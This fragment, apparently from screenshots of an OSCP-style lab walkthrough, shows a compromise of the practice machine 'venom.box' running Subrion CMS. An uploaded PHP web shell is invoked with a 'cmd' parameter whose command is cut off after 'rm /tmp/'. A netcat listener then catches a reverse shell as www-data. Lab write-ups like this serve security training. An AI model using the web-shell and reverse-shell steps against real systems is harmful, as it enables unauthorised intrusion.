 venom.box/uploads/shell.php
Uploads :: Powered by Subrio
http://venom.box/uploads/shell.php.phar?cmd=rm %2Ftmp%2
2
venom.box
└─#
┌──(root㉿kali)-[~/oscp/venom/vuln]
└─# nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.10.6] from venom.box [192.168.10.11] 52474
bash: cannot set terminal process group (1183): Inappropriate ioctl for device
bash: no job control in this shell
www-data@venom:/var/www/html/subrion/uploads$